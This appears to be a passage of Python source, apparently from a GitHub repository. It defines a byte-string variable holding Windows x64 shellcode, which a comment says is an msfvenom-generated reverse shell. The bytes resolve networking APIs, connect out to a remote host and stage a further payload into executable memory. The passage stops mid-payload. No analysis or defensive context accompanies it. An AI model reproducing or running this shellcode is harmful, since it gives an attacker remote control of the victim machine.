 # Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD =  b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x0d\x05\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"